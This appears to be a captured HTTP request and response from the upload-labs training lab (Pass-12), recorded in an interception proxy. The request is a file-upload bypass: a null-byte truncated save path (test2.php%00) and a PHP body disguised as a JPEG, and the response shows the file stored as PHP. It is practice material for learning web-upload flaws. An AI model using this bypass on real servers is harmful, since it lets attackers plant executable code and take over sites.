 Request
Raw Params Headers Hex
1 POST /Pass-12/index.php?save_path=../upload/test2.php%00 HTTP/1.1
2 Host: 192.168.5.138
3 Content-Length: 308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.5.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryr759Phsmo8GLftAL
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.5.138/Pass-12/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryr759Phsmo8GLftAL
16 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryr759Phsmo8GLftAL
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryr759Phsmo8GLftAL--
27
Response
Raw Headers Hex HTML Render
42 <li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
43 <li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
44 <li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 <li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
61 <p>请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/test2.php/5920210122094954.jpg" width="250px" /> </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="
http://gv7.me" target="_bank">c0ny1</a></center>
76 </div>
77 <div class="mask"></div>
78 <div class="dialog">
79 <div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a
></div>
80 <div class="dialog-content"></div>
81 </div>
82 </body>
83 <script type="text/javascript" src="/js/jquery.min.js"></script>
84 <script type="text/javascript" src="/js/prism.js"></script>
85 <script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
86 <script type="text/javascript" src="/js/prism-php.min.js"></script>
87 <script type="text/javascript" src="/js/index.js"></script>
88 </html>
89